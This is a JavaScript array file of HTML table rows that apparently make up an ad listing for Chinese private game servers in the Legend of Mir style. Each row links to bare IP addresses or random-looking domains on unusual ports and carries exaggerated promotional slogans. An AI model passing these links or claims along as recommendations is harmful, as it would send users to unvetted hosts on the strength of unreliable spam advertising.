adlistData[2314] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月22日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2315] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.249.195.50:5678' rel='nofollow' target='_blank'>＼奔雷道盾合击／</a></td><td>１０米顶赞＼一区</td><td class='r'>12月22日/☆通宵推荐☆</td><td>爽爆您每一根神经</td><td>帝王合击＼神器合击＼变态合击＼道盾合击＼３Ｄ炫技<font color='blue'>-推荐</font></td><td>攻速帝王合击</td><td><a href='http://43.249.195.50:5678'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2316] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月22日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2317] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2318] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月22日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2319] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月22日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2320] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月22日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2321] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月22日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2322] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月22日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2323] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月22日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2324] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2325] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://123.11527.cn:2527/haob.htm' rel='nofollow' target='_blank'>全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class='r'>12月22日/☆通宵推荐☆</td><td>中变透视冰雪暗黑</td><td>全屏９９Ｘ９９吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓<font color='blue'>-推荐</font></td><td>公益火龙沉默微变</td><td><a href='http://123.11527.cn:2527/haob.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2326] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://37.23xs.xyz:6121' rel='nofollow' target='_blank'>███████超速变态合击███████</a></td><td>██首战首区██</td><td class='r'>12月22日/☆通宵推荐☆</td><td>合击界的扛霸子</td><td>█████████████████████████████████<font color='blue'>-推荐</font></td><td>█████████</td><td><a href='http://37.23xs.xyz:6121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2327] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.198pk.cn:6789/' rel='nofollow' target='_blank'>▓雷霆▓③合①</a></td><td>▓雷霆▓三合一</td><td class='r'>12月22日/☆通宵推荐☆</td><td>会员送自动挂机</td><td>▓▓回忆情怀▓▓散人好混▓▓长久稳定▓▓<font color='blue'>-推荐</font></td><td>▓一切靠打▓</td><td><a href='https://www.198pk.cn:6789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2328] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://kkk.sdewdf.xyz:8001' rel='nofollow' target='_blank'>１丶８０神影火龙</a></td><td>●二季首战●</td><td class='r'>12月22日/☆通宵推荐☆</td><td>●永久保值●</td><td>●稳胜一季●主打长期耐玩●<font color='blue'>-推荐</font></td><td>８０●首选●</td><td><a href='http://kkk.sdewdf.xyz:8001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2329] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2330] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月22日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2331] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2332] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxgg.top:159/' rel='nofollow' target='_blank'>一刀入魂醉江湖</a></td><td>洛瑶沉默假日沉默II</td><td class='r'>12月22日/☆通宵推荐☆</td><td>碧水蓝天蜀道之巅</td><td>冷月七杀神秘岛天锁斩墟九幽夺魂<font color='blue'>-推荐</font></td><td>傲世神器</td><td><a href='http://www.5qxgg.top:159/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2333] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://42ww18.976643.pw:46666' rel='nofollow' target='_blank'>★阿努比斯合击★</a></td><td>暗黑三职业九种族</td><td class='r'>12月22日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>三职业合击※八大生活职业※独家探秘※只此一家<font color='blue'>-推荐</font></td><td>免费挂机回收</td><td><a href='http://42ww18.976643.pw:46666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2334] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://as1-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>≤◆王者迷失◆≥</a></td><td>无限刀单职业</td><td class='r'>12月22日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯复古━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://as1-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2335] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:2431/' rel='nofollow' target='_blank'>2003复古沉默██</a></td><td>◆新版█首发◆</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█我本沉默█</td><td>◆武兽降临◆暗黑探索◆1.76九职业◆铭文鉴定◆<font color='blue'>-推荐</font></td><td>474136703群</td><td><a href='http://103.120.89.173:2431/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2336] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2337] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月22日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2338] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:10888' rel='nofollow' target='_blank'>180战神小极品</a></td><td>新思路极品+18</td><td class='r'>12月22日/☆通宵推荐☆</td><td>只有一种货币</td><td>纯白漂毕业奖3000米█急缺打材料摆摊兑换商贩<font color='blue'>-推荐</font></td><td>说话算话</td><td><a href='http://www.qd3tdc.top:10888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2339] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ac111a.ss234.fit:48888/' rel='nofollow' target='_blank'>★财神归来迷失★</a></td><td>中变无限刀最新季</td><td class='r'>12月22日/☆通宵推荐☆</td><td>万倍爆率狂暴</td><td>装备全爆※零充通关※全新版本※一秒9999刀<font color='blue'>-推荐</font></td><td>全天开放新区</td><td><a href='http://ac111a.ss234.fit:48888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2340] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://y8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━龙炎迷失</a></td><td>纯元宝无捐献</td><td class='r'>12月22日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://y8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2341] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/' rel='nofollow' target='_blank'>暗黑多职业神器</a></td><td>█从复古到超变█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>铭文or魔次█</td><td>█迷失怪物星级█打个BOSS原地起飞█<font color='blue'>-推荐</font></td><td>10倍充值，乱爆█</td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2342] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://02-1302386166.cos-website.ap-nanjing.myqcloud.com' rel='nofollow' target='_blank'>1●９５龍凤呈祥</a></td><td>█首战★首区█</td><td class='r'>12月22日/☆通宵推荐☆</td><td>195合击</td><td>█超人气●大激情●新玩法●好玩到爆<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='https://02-1302386166.cos-website.ap-nanjing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2343] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://122296.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月22日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://122296.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2344] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1222dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月22日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1222dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2345] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.zuohf.cn:2717/' rel='nofollow' target='_blank'>☆大天使神宠☆</a></td><td>~玩的就是激情~</td><td class='r'>12月22日/☆通宵推荐☆</td><td>宠物★暗黑</td><td>◆数百种宠物◆数千件限时◆专属◆<font color='blue'>-推荐</font></td><td>●神器专属●</td><td><a href='http://www7.zuohf.cn:2717/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2346] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.142.79:5005' rel='nofollow' target='_blank'>暗黑五</a></td><td>五大职业十大副职</td><td class='r'>12月22日/☆通宵推荐☆</td><td>百种自定义技能</td><td>沉默●铭文●鉴定●魔次飘血●宠物<font color='blue'>-推荐</font></td><td>宠物孵化英雄魂星</td><td><a href='http://43.248.142.79:5005'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2347] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月22日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2348] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.739fly.xyz:28100' rel='nofollow' target='_blank'>７６攻速元素小极品</a></td><td>元素极品切割＋１６</td><td class='r'>12月22日/☆通宵推荐☆</td><td>元素三职业</td><td>战士带毒メ送顶赞メ送狂暴メ送自动捡物挂机<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.739fly.xyz:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2349] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21221/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21221/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2350] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>极品╋３好服难找</td><td class='r'>12月22日/☆通宵推荐☆</td><td>白天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>白搬砖激情</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2351] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2352] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2353] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月22日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2354] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://124.248.66.37:9598/' rel='nofollow' target='_blank'>200个超级大陆▊▊▊</a></td><td>沉默暗黑神器▊▊▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>单职业无限刀迷失▊▊▊</td><td>魔改▊百个大陆▊百种BOSS▊百种专属▊简单易懂▊<font color='blue'>-推荐</font></td><td>十万爆率满地爆▊▊</td><td><a href='http://124.248.66.37:9598/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2355] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dasv.48032.xyz:38935' rel='nofollow' target='_blank'>▄▄阴阳◆起灵◆专属▄▄▄</a></td><td>▄▄剧情◆１区◆送神器▄▄</td><td class='r'>12月22日/☆通宵推荐☆</td><td>██打怪加充值██</td><td>███千张地图◆万件专属◆送满爆率◆９９９倍攻◆阴阳世家███<font color='blue'>-推荐</font></td><td>██攻速专属剧情██</td><td><a href='http://dasv.48032.xyz:38935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2356] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月22日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2357] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.128:12344/xslhj' rel='nofollow' target='_blank'>新1.80神龙合击▇▇▇▇▇</a></td><td>全新版本星王＋３▇▇▇▇</td><td class='r'>12月22日/☆通宵推荐☆</td><td>挂机毕业▇▇▇▇▇</td><td>▇▇十元顶赞▇▇一切靠打▇▇送挂捡收▇▇▇▇<font color='blue'>-推荐</font></td><td>可以白瞟▇▇▇▇▇</td><td><a href='https://61.164.174.128:12344/xslhj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2358] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://38.175.194.130:5303' rel='nofollow' target='_blank'>暗黑●召唤大陆</a></td><td>魔改三职业职业</td><td class='r'>12月22日/☆通宵推荐☆</td><td>全屏吸怪爽</td><td>沉默●铭文●鉴定●魔次飘血●宠物<font color='blue'>-推荐</font></td><td>属兴吊炸天</td><td><a href='http://38.175.194.130:5303'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2359] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19895/' rel='nofollow' target='_blank'>〈 空空星星 〉</a></td><td>〈█宝宝宠物█〉</td><td class='r'>12月22日/☆通宵推荐☆</td><td>█暗黑复古█</td><td>███铭文技能◆千万专属◆吸怪坐骑◆符文魔改<font color='blue'>-推荐</font></td><td>三职业极品神器</td><td><a href='http://110.42.37.52:19895/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2360] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月22日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2361] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月22日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2362] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月22日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2363] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.hhhh9.xyz:1777/cyxmzm2' rel='nofollow' target='_blank'>█████蚩尤熊猫██████</a></td><td>上线自动挂机、自动捡物</td><td class='r'>12月22日/☆通宵推荐☆</td><td>首爆充值每天刷新</td><td>████████████████专属神器████████████████<font color='blue'>-推荐</font></td><td>██充值靠打██</td><td><a href='http://www.hhhh9.xyz:1777/cyxmzm2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2364] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.8uzxk4cq1.top:3041/' rel='nofollow' target='_blank'>新山海经II明月天涯</a></td><td>血战前线八部天龙</td><td class='r'>12月22日/☆通宵推荐☆</td><td>新天书11季遗忘熊猫</td><td>暗黑/种族/魔次/宠物/神器/火龙<font color='blue'>-推荐</font></td><td>醉三国8</td><td><a href='http://www.8uzxk4cq1.top:3041/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2365] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://gytz.mfjf6752ghcx.top:32999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>12月23日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='http://gytz.mfjf6752ghcx.top:32999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2366] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2367] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>12月23日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2368] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月23日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2369] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月23日/★全天套黄★</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2370] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月23日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2371] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2372] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2373] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
